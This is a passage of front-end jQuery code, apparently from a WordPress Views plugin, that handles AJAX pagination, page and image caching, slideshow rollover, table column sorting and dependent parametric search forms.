			dataPrevious = add_url_query_parameters( dataPrevious );
			if ( icl_lang !== false ) {
				dataPrevious['lang'] = icl_lang;
			}
			jQuery.get( wpv_get_ajax_pagination_url( dataPrevious ), '', function( response ) {
			window.wpvCachedPages[view_number][previous_page] = response;
			content = jQuery( response ).find( 'img' );
				content.each( function() {
					window.wpvCachedImages.push( this.src );
				});
			});
		} else if ( (previous_page + 1 ) === 1 ) { // LOAD LAST PAGE IF ON FIRST PAGE
			dataPrevious = add_view_parameters( dataPrevious, max_pages, view_number );
			dataPrevious = add_url_query_parameters( dataPrevious );
			if ( icl_lang !== false ) {
				dataPrevious['lang'] = icl_lang;
			}
			jQuery.get( wpv_get_ajax_pagination_url( dataPrevious ), '', function( response ) {
				window.wpvCachedPages[view_number][max_pages] = response;
				window.wpvCachedPages[view_number][0] = response;
				content = jQuery( response ).find( 'img' );
				content.each( function() {
					window.wpvCachedImages.push( this.src );
				});
			});
		}
	}
}

function wpv_pagination_get_page( view_number, next, effect, speed, response, wpvPaginatorLayout, wpvPaginatorFilter, callback_next ) {
	var width = wpvPaginatorLayout.width(),
	outer_width = wpvPaginatorLayout.outerWidth(),
	height = wpvPaginatorLayout.height(),
	outer_height = wpvPaginatorLayout.outerHeight(),
	responseObj = jQuery( '<div></div>' ).append( response ),
	responseView = responseObj.find( '#wpv-view-layout-' + view_number ),
	responseFilter = responseObj.find( 'form[name=wpv-filter-' + view_number + ']' ).html(),
	preloadedImages,
	images,
	parent;
	wpvPaginatorLayout.attr( 'id', 'wpv-view-layout-' + view_number + '-response' ).wrap( '<div class="wpv_slide_remove" style="width:' + outer_width + 'px;height:' + outer_height + 'px;overflow:hidden;" />' ).css( 'width', width );
	responseView.attr( 'id', 'wpv-view-layout-' + view_number ).css( {'visibility': 'hidden', 'width': width} );
	if ( wpvPaginatorLayout.hasClass( 'wpv-pagination-preload-images' ) ) {
		preloadedImages = [];
		images = responseView.find( 'img' );
		if ( images.length < 1 ) {
			wpv_pagination_slide( view_number, width, height, next, effect, speed, responseView, wpvPaginatorLayout, wpvPaginatorFilter, callback_next );
		} else {
			images.one( 'load', function() {
				preloadedImages.push( jQuery( this ).attr( 'src' ) );
				if ( preloadedImages.length === images.length ) {
					wpv_pagination_slide( view_number, width, height, next, effect, speed, responseView, wpvPaginatorLayout, wpvPaginatorFilter, callback_next );
				}
			}).each( function() {
				jQuery( this ).load();
			});
		}
	} else {
		wpv_pagination_slide( view_number, width, height, next, effect, speed, responseView, wpvPaginatorLayout, wpvPaginatorFilter, callback_next );
	}
	wpvPaginatorFilter.html( responseFilter );
	wpv_render_frontend_datepicker();
	// Move the wpv_view_hash, wpv_paged_max and wpv_widget_view_id from the forms as it's only needed during ajax pagination
	jQuery( 'input[id=wpv_view_hash-' + view_number + '], input[id=wpv_paged_max-' + view_number + '], input[id=wpv_widget_view-' + view_number + ']' ).each( function(index) {
		parent = jQuery( this ).parent();
		if ( !parent.is( 'form' ) ) {
			jQuery( this ).remove();
		} else {
			parent.after( this );
		}
	});
}

//////////////////////////////////////////////////////////////////////////
// Preload for pagination
//////////////////////////////////////////////////////////////////////////

function wpv_pagination_init_preload_images() {
	jQuery( '.wpv-pagination-preload-images' ).each( function() {
		var preloadedImages = [],
		element = jQuery( this ),
		images = element.find( 'img' );
		if ( images.length < 1 ) {
			element.css( 'visibility', 'visible' );
		} else {
			images.one( 'load', function() {
				preloadedImages.push( jQuery( this ).attr( 'src' ) );
				if ( preloadedImages.length === images.length ) {
					element.css( 'visibility', 'visible' );
				}
			}).each( function() {
				if( this.complete ) {
					jQuery( this ).load();
				}
			});
			setTimeout( function() {
				element.css( 'visibility', 'visible' );
			}, 3000 );
		}
	});
}

function wpv_pagination_cache_current_page( view_number, page ) {
//	if ( typeof window.wpvCachedPages == 'undefined' ) {
//		window.wpvCachedPages = [];
//	}
	window.wpvCachedPages = ( typeof window.wpvCachedPages == 'undefined' ) ? [] : window.wpvCachedPages;
//	if ( typeof window.wpvCachedImages === 'undefined' ) {
//		window.wpvCachedImages = [];
//	}
	window.wpvCachedImages = ( typeof window.wpvCachedImages == 'undefined' ) ? [] : window.wpvCachedImages;
//	if ( typeof window.wpvCachedPages[view_number] === 'undefined' ) {
//		window.wpvCachedPages[view_number] = [];
//	}
	window.wpvCachedPages[view_number] = ( typeof window.wpvCachedPages[view_number] == 'undefined' ) ? [] : window.wpvCachedPages[view_number];
	var dataCurrent = {},
	content;
	icl_lang = ( typeof icl_lang == 'undefined' ) ? false : icl_lang;
	if ( ! window.wpvCachedPages[view_number].hasOwnProperty( page ) ) {
//        return false;
//    }
	// Cache current page
//    if (page in window.wpvCachedPages[view_number] == false) {
		dataCurrent = add_view_parameters( dataCurrent, page, view_number );
		dataCurrent = add_url_query_parameters( dataCurrent );
		if ( icl_lang !== false ) {
			dataCurrent['lang'] = icl_lang;
		}
		jQuery.get( wpv_get_ajax_pagination_url( dataCurrent ), '', function( response ) {
			window.wpvCachedPages[view_number][page] = response;
			content = jQuery( response ).find( 'img' );
			content.each( function() {
				window.wpvCachedImages.push( this.src );
			});
		});
	}
}

function wpv_pagination_preload_pages( view_number, page, max_pages, cache_pages, preload_pages, reach_max ) {
	page = parseInt( page, 10 );
	max_pages = parseInt( max_pages, 10 );
	reach_max = parseInt( reach_max, 10 );
	if ( preload_pages ) {
		var reach = 1;
		while ( reach < reach_max ) {
			wpv_pagination_load_next_page( view_number, page, max_pages, reach );
			wpv_pagination_load_previous_page( view_number, page, max_pages, reach );
		reach++;
		}
	}
	if ( cache_pages ) {
		wpv_pagination_cache_current_page( view_number, page );
	}
}

//////////////////////////////////////////////////////////////////////////
// Adjust URL params for tablecolumn sort
//////////////////////////////////////////////////////////////////////////

function wpv_add_url_controls_for_column_sort( form ) {
	var data = [],
	param,
	datalength,
	l = 0;
	data = add_url_query_parameters( data );
	datalength = data['get_params'].length;
//	for ( var param in data['get_params'] ) {
	for ( l = 0; l < datalength; l++ ) {
		param = data['get_params'][l];
		if ( data['get_params'].hasOwnProperty( param ) ) {
			if ( form.find( 'input[name=' + param + ']' ).length === 0 ) {
				// we need to add an input element
				form.append( '<input type="hidden" name="' + param + '" value="' + data['get_params'][param] + '" />' );
			}
		}
	}
}

/////////////////////////////////////////////////////////////////////

jQuery(document).ready(function(){
    // Preload images in paginator initially
    jQuery('.wpv-pagination-preload-images').css('visibility', 'hidden'); // TODO move it to the CSS file and test
	wpv_pagination_init_preload_images();
    jQuery('.wpv-pagination-preload-pages').each(function(){
        var view_number = parseInt(jQuery(this).attr('id').substring(16), 10);
        var max_pages = parseInt(jQuery('#wpv_paged_max-'+view_number).val(),10);
		var max_reach = 1;
		if (jQuery('#wpv_paged_preload_reach-'+view_number).val()) {
			max_reach = parseInt(jQuery('#wpv_paged_preload_reach-'+view_number).val(), 10);
		}
		max_reach++;
		if (max_reach > max_pages) {
			max_reach = max_pages;
		}
		wpv_pagination_preload_pages(view_number, 1, max_pages, false, true, max_reach);
    });
	
	// Move the wpv_view_hash, wpv_paged_max and wpv_widget_view_id from the forms as it's only needed during ajax pagination
	jQuery('input[name=wpv_view_hash], input[name=wpv_paged_max], input[name=wpv_widget_view_id]').each( function() {
		jQuery(this).parent().after(this);
	});
	// Datepicker initailizing
	wpv_render_frontend_datepicker();
});

//////////////////////////////////////////////////////////////////////////
// Pagination handlers
//////////////////////////////////////////////////////////////////////////

jQuery( document ).on( 'click', '.js-wpv-pagination-next-link, .js-wpv-pagination-previous-link', function( e ) {
	e.preventDefault();
	var thiz = jQuery( this ),
	view_number = thiz.data( 'viewnumber' ),
	page = thiz.data( 'page' ),
	ajax = thiz.data( 'ajax' ),
	effect = thiz.data( 'effect' ),
	max_pages = thiz.data( 'maxpages' ),
	cache_pages = thiz.data( 'cachepages' ),
	preload_pages = thiz.data( 'preloadimages' ),
	spinner = thiz.data( 'spinner' ),
	spinner_image = thiz.data( 'spinnerimage' ),
	callback_next = thiz.data( 'callbacknext' ),
	stop_rollover = thiz.data( 'stoprollover' );
	return wpv_pagination_replace_view( view_number, page, ajax, effect, max_pages, cache_pages, preload_pages, spinner, spinner_image, callback_next, stop_rollover );
});

jQuery( document ).on( 'change', '.js-wpv-page-selector', function( e ) {
	e.preventDefault();
	var thiz = jQuery( this ),
	view_number = thiz.data( 'viewnumber' ),
	page = thiz.val(),
	ajax = thiz.data( 'ajax' ),
	effect = thiz.data( 'effect' ),
	max_pages = thiz.data( 'maxpages' ),
	cache_pages = thiz.data( 'cachepages' ),
	preload_pages = thiz.data( 'preloadimages' ),
	spinner = thiz.data( 'spinner' ),
	spinner_image = thiz.data( 'spinnerimage' ),
	callback_next = thiz.data( 'callbacknext' ),
	stop_rollover = thiz.data( 'stoprollover' );
	return wpv_pagination_replace_view( view_number, page, ajax, effect, max_pages, cache_pages, preload_pages, spinner, spinner_image, callback_next, stop_rollover );
});

jQuery( document ).on( 'click', '.js-wpv-pagination-link', function( e ) {
	e.preventDefault();
	var thiz = jQuery( this ),
	view_number = thiz.data( 'viewnumber'),
	page = thiz.data( 'page' ),
	ajax = thiz.data( 'ajax' ),
	effect = thiz.data( 'effect' ),
	max_pages = thiz.data( 'maxpages' ),
	cache_pages = thiz.data( 'cachepages' ),
	preload_pages = thiz.data( 'preloadimages' ),
	spinner = thiz.data( 'spinner' ),
	spinner_image = thiz.data( 'spinnerimage' ),
	callback_next = thiz.data( 'callbacknext' ),
	stop_rollover = thiz.data( 'stoprollover' );
	return wpv_pagination_replace_view_links( view_number, page, ajax, effect, max_pages, cache_pages, preload_pages, spinner, spinner_image, callback_next, stop_rollover );
});

////////////////////////////////////////////////////////////////
// Rollover
////////////////////////////////////////////////////////////////

jQuery.fn.wpvRollover = function() {
	var args = arguments[0] || {id: 1, effect: "fade", speed: 5, page: 1, count: 1},
	id = args.id,
	effect = args.effect,
	speed = args.speed*1000,
	page = args.page,
	count = args.count,
	cache_pages = args.cache_pages,
	preload_pages = args.preload_pages,
	spinner = args.spinner,
	spinner_image = args.spinner_image,
	callback_next = args.callback_next,
	wpvInfiniteLoop;
	if ( count > 1 ) {
		if ( window.wpvPaginationAjaxLoaded.hasOwnProperty( id ) && window.wpvPaginationAjaxLoaded[id] === false ) {
			setTimeout( 'jQuery(this).wpvRollover({id:' + id + ', effect:\'' + effect + '\', speed:' + ( speed/1000 ) + ', page:' + page + ', count:' + count + ', cache_pages:' + cache_pages + ', preload_pages:' + preload_pages + ', spinner:\'' + spinner + '\', spinner_image:\'' + spinner_image + '\', callback_next:\'' + callback_next + '\'})', 100 );
			return false;
		}
		window.wpvPaginationAjaxLoaded[id] = false;
		wpvInfiniteLoop = setTimeout( function() {
			if ( effect === 'slideright' || effect === 'slidedown' ) {
				if ( page <= 1 ) {
					page = count;
				} else {
					page--;
				}
			} else {
				if ( page === count ) {
					page = 1;
				} else {
					page++;
				}
			}
			if ( !wpv_stop_rollover.hasOwnProperty( id ) ) {
				wpv_pagination_replace_view( id, page, true, effect, count, cache_pages, preload_pages, spinner, spinner_image, callback_next, false );
				jQuery( this ).wpvRollover( {
					id:id,
					effect:effect,
					speed:speed/1000,
					page:page,
					count:count,
					cache_pages:cache_pages,
					preload_pages:preload_pages,
					spinner:spinner,
					spinner_image:spinner_image,
					callback_next:callback_next
				} );
			}
		}, speed);
	}
};

////////////////////////////////////////////////////////////////
// Responsive layouts onresize
////////////////////////////////////////////////////////////////

jQuery( window ).resize( function() {
	var thiz,
	width;
	jQuery( '.js-wpv-pagination-responsive' ).each( function() {
		thiz = jQuery( this );
		width = thiz.parent().width();
		thiz.css( 'width', width );
	});
});

////////////////////////////////////////////////////
// Table sorting head click
////////////////////////////////////////////////////

jQuery( document ).on( 'click', '.js-wpv-column-header-click', function( e ) {
	e.preventDefault();
	var thiz = jQuery( this ),
	view_number = thiz.data( 'viewnumber' ),
	name = thiz.data( 'name' ),
	direction = thiz.data( 'direction' ),
	innerthis;
	jQuery( 'form[name="wpv-filter-' + view_number + '"]' ).each( function() {
		innerthis = jQuery( this );
		innerthis.find( '#wpv_column_sort_id' ).val( name );
		innerthis.find( '#wpv_column_sort_dir' ).val( direction );
		wpv_add_url_controls_for_column_sort( innerthis );
	});
	jQuery( 'form[name="wpv-filter-' + view_number + '"]' ).submit();
	return false;
});

////////////////////////////////////////////////////
// Dependant parametric search
////////////////////////////////////////////////////

// TODO add the caching for the form results after cleaning this caching if needed, next

function wpv_dependant_form_clear_pagination_cache( view_number ) {
	window.wpvCachedPages = ( typeof window.wpvCachedPages == 'undefined' ) ? [] : window.wpvCachedPages;
	window.wpvCachedPages[view_number] = [];
}

function wpv_manage_advanced_form( thiz, force_filter_update, force_layout_update ) {
	var fil = thiz.closest( 'form' ),
	view_num = fil.data( 'viewnumber' ),
	view_id = fil.data( 'viewid' ),
	lay = jQuery( '#wpv-view-layout-' + view_num ),
	full_data = fil.find( '.js-wpv-filter-data-for-this-form' ),
	spinnerContainer = fil.find( '.js-wpv-dps-spinner' ),
	ajax_before = full_data.data( 'ajaxbefore' ),
	ajax_after = full_data.data( 'ajaxafter' ),
	data = {
		action: 'wpv_update_filter_form',
		valz: fil.serializeArray(),
		viewid: view_id
	},
	spinnerItems = spinnerContainer.length,
	spinnerImage,
	i,
	attr_data = fil.find('.js-wpv-view-attributes');
	wpv_stop_rollover[view_num] = true;
	if ( attr_data.length > 0 ) {
		data['attributes'] = attr_data.data();
	}
	
	if ( full_data.data( 'spinnerimage' ) ) {
		spinnerImage = '<img src="' +  full_data.data( 'spinnerimage' ) + '" />';
	} else {
		spinnerImage = '';
	}
	if ( spinnerItems ) {
		for ( i = 0; i < spinnerItems; i++ ) {
			if ( jQuery( spinnerContainer[i] ).hasClass( 'js-wpv-dps-spinner-after' ) ) {
				jQuery( spinnerContainer[i] ).append( spinnerImage ).fadeIn( 'fast' );
			} else if ( jQuery( spinnerContainer[i] ).hasClass( 'js-wpv-dps-spinner-before' ) ) {
				jQuery( spinnerContainer[i] ).prepend( spinnerImage ).fadeIn( 'fast' );
			} else {
				jQuery( spinnerContainer[i] ).fadeIn( 'fast' );
			}
		}
	}
	
	if ( fil.hasClass( 'js-wpv-dps-only-form' ) ) {
		data.targetid = fil.data( 'targetid' );
	}
	
	jQuery.ajax({
		type: "POST",
		url: wpv_pagination_local.front_ajaxurl,
		data: data,
		success: function( response ) {
			var response_content = jQuery( '<div></div>' ).append( response ),
			new_filter_content = response_content.find( '.js-wpv-filter-form' ).html(),
			new_layout_content = response_content.find( '.js-wpv-view-layout' ).html();
			if ( force_filter_update || fil.hasClass( 'js-wpv-dps-enabled' ) || fil.hasClass( 'js-wpv-ajax-results-enabled' ) ) {
				fil.html( new_filter_content );
				wpv_render_frontend_datepicker();
				wpv_dependant_form_clear_pagination_cache( view_num );
			}
			fil.find( '[data-viewnumber]' ).each( function() {
				jQuery(this).attr( 'data-viewnumber', view_num );
			});
			// Adjust hidden inputs
			fil.find( 'input[name="wpv_paged_max"]' ).attr( 'id', 'wpv_paged_max-' + view_num );
			fil.find( 'input[name="wpv_paged_preload_reach"]' ).attr( 'id', 'wpv_paged_preload_reach-' + view_num );
			fil.find( 'input[name="wpv_widget_view_id"]' ).attr( 'id', 'wpv_widget_view-' + view_num );
			fil.find( 'input[name="wpv_view_hash"]' ).attr( 'id', 'wpv_view_hash-' + view_num );
			fil.find( 'input[name="wpv_view_count"]' ).attr( 'id', 'wpv_view_count-' + view_num ).val( view_num );
			if ( fil.hasClass( 'js-wpv-ajax-results-enabled' ) ) {
				if ( ajax_before !== '' ) {
					if ( eval( 'typeof(' + ajax_before + ' ) === \'function\'' ) ) {
						eval( ajax_before + '(' + view_num + ');' );
					}
				}
				lay.fadeOut( 200, function() {
					lay.html( new_layout_content ).fadeIn( 'fast', function() {
						lay.find( '[data-viewnumber]' ).each( function() {
							jQuery(this).attr( 'data-viewnumber', view_num );
						});
						if ( ajax_after !== '' ) {
							if ( eval( 'typeof(' + ajax_after + ' ) === \'function\'' ) ) {
								eval( ajax_after + '(' + view_num + ');' );
							}
						}
					});
				});
			}
		},
		error: function ( ajaxContext ) {
		//	i = 2;
		},
		complete: function() {
			spinnerContainer.hide();
		}
	});
}

// Dependant post relationship

jQuery( document ).on( 'change', '.js-wpv-post-relationship-update', function() {
	var thiz = jQuery( this ),
	fil = thiz.closest( 'form' ),
	currentposttype = thiz.data( 'currentposttype' ),
	watchers = fil.find( '.js-wpv-' + currentposttype + '-watch' ),
	watcherslength = watchers.length,
	i;
	if ( watcherslength ) {
		for( i = 0; i < watcherslength; i++ ) {
			jQuery( watchers[i] )
				.attr( 'disabled', true )
				.removeAttr( 'checked' )
				.removeAttr( 'selected' )
				.not( ':button, :submit, :reset, :hidden, :radio, :checkbox' )
				.val( '0' );
		}
	}
	wpv_manage_advanced_form( thiz, true, false );
});

jQuery( document ).on( 'change', '.js-wpv-dps-enabled .js-wpv-filter-trigger, .js-wpv-ajax-results-enabled .js-wpv-filter-trigger', function() {
	var thiz = jQuery( this );
	wpv_manage_advanced_form( thiz, false, false );
});

jQuery( document ).on( 'click', '.js-wpv-ajax-results-enabled .js-wpv-submit-trigger', function( e ) {
	e.preventDefault();
	var thiz = jQuery( this );
	wpv_manage_advanced_form( thiz, false, true );
});

jQuery( document ).on( 'click', '.js-wpv-reset-trigger', function( e ) {
	e.preventDefault();
	var thiz = jQuery( this ),
	fil = thiz.closest( 'form' ),
	watchers = fil.find('input, select'),
	watcherslength = watchers.length,
	i,
	target = fil.attr( 'action' );
	if ( fil.hasClass( 'js-wpv-ajax-results-enabled' ) || fil.hasClass( 'js-wpv-dps-only-form' ) ) {
		if ( watcherslength ) {
			for ( i = 0; i < watcherslength; i++ ) {
				if ( !jQuery( watchers[i] ).hasClass( 'js-wpv-keep-on-clear' ) ) {
					jQuery( watchers[i] )
						.attr( 'disabled', true )
						.removeAttr( 'checked' )
						.removeAttr( 'selected' )
						.not( ':button, :submit, :reset, :hidden, :radio, :checkbox' )
						.val( '' );
				}
			}
		}
		wpv_manage_advanced_form( thiz, false, false );
	} else {
		window.location.href = target;
	}
});

// Also, stop the rollover if we do any modification on the parametric search form

jQuery( document ).on( 'change', '.js-wpv-filter-trigger, .js-wpv-filter-trigger-delayed', function() {
	var thiz = jQuery( this ),
	fil = thiz.closest( 'form' ),
	view_num = fil.data( 'viewnumber' );
	wpv_stop_rollover[view_num] = true;
});

////////////////////////////////////////////////////
// Front end utils
////////////////////////////////////////////////////

( function( $ ) {
	$( function() {
		manage_checkboxes_and_multi();
	});
	
	function WPV_ManageDefaultValueForCheckBoxes( container ) {
		var self = this;
		self.element = null;
		self.container = container;
		self.others = null;
		
		self.init = function() {
			self.element = self.element_is_place_holder();
			if ( !self.element ) {
				return false;
			}
			self.others = self.getOthers();
			self.manage_clicks();
		};
		
		self.getOthers = function() {
			var all = self.container.find( "input.wpcf-form-checkbox" ),
			others = [];
			$.each( all, function( i, v ) {
				if ( i > 0 ) {
					others.push( v );
				}
			});
			return others;
		};
		
		self.getCheckedLen = function() {
			var count = 0;
			$.each( self.others, function( i, v ) { 
				if ( $( v ).prop( 'checked' ) === true ) {
					count++;
				}
			});
			return count;
		};
		
		self.element_is_place_holder = function() {
			var check_cont = self.container.children( '.wpcf-form-item-checkbox' )[0],
			check = $( check_cont ).find( 'input' );
			if ( $(check).val() ) {
				return false; 
			}
			return $( check );
		};
		
		self.manage_clicks = function() {
			$.each( self.others, function( i, v ) {
				$( v ).on( 'click', function( event ) {
					if ( $( event.target ).prop( 'checked' ) ) {
						self.element.prop( 'checked', false );
					} else if ( self.container.find( "input:checked" ).length === 0 ) {
						self.element.prop( 'checked', true );
					}
				});
			});
			self.element.on( 'click', function( event ) {
				if( $( event.target ).prop( 'checked' ) ) {
					$.each( self.others, function( i, v ) {
						$( v ).prop( 'checked', false );
					});
				}
			});
		};
		
		self.init();
	}
	
	function WPV_ManageDefaultValueForMultiple( select ) {
		var self = this;
		self.element = null;
		self.select = select;
		self.others = null;
		
		self.init = function() {
			self.element = self.element_is_place_holder();
			if ( !self.element ) {
				if ( !self.is_query() ) {
					$( self.select.find( 'option' )[0] ).prop( "selected", false );
				}
				return false;
			}
			self.others = self.getOthers();
			self.manage_clicks();
		};

		self.getOthers = function() {
			var all = self.select.find( "option" ),
			others = [];
			$.each( all, function( i, v ) {
				if ( i > 0 ) {
					others.push( v );
				}
			});
			return others;
		};

		self.getCheckedLen = function() {
			var count = 0;
			$.each( self.others, function( i, v ) {
				if( $( v ).prop( 'selected' ) === true ) {
					count++;
				}
			});
			return count;
		};

		self.element_is_place_holder = function() {
			var opt = self.select.find( 'option' );
			if ( $( opt[0] ).val() ) {
				return false;
			}
			return $( opt[0] );
		};

		self.manage_clicks = function() {
			$.each( self.others, function( i, v ) {
				$( v ).on( 'click', function( event ) {
					if( $( event.target ).prop( 'selected' ) ) {
						self.element.prop( 'selected', false );
					} else if( self.select.find( 'option:selected' ).length === 0 ) {
						self.element.prop( 'selected', true );
					}
				});
			});
			self.element.on( 'click', function( event ) {
				if( $( event.target ).prop( 'selected' ) ) {
					$.each( self.others, function( i, v ) {
						$( v ).prop( 'selected', false );
					});
				}
			});
		};
		
		self.is_query = function() {
			var sel_name = self.select.prop( "name" ).split( '[]' )[0],
			qs = location.search;
			if ( ~qs.indexOf( sel_name ) === true ) {
				return true;
			} else {
				return false;
			}
		};

		self.init();
	}
	
	function manage_checkboxes_and_multi() {
		var checkboxes_groups = [],
		multiselects = [];
		//Do not execute if there's not a view form, and at least 2 check boxes
		if ($( '.wpv-filter-form' ).is( 'form' ) && 
			$( '.wpcf-form-checkbox' ).is( 'input' ) && 
			$( '.wpv-filter-form' ).find( 'input.wpcf-form-checkbox' ).length > 1 ) {
			$( 'div.wpcf-checboxes-group' ).each( function( i, element ) {
				checkboxes_groups.push( new WPV_ManageDefaultValueForCheckBoxes( $( element ) ) );
			});
		}
		if( $( '.wpv-filter-form' ).is( 'form' ) && $( 'select.wpcf-form-select' ) && $( 'select.wpcf-form-select' ).prop( 'multiple' ) ) {
			$( 'select.wpcf-form-select' ).each( function( i, element ) {
				multiselects.push( new WPV_ManageDefaultValueForMultiple( $( element ) ) );
			});
		}
	}
}( jQuery ) );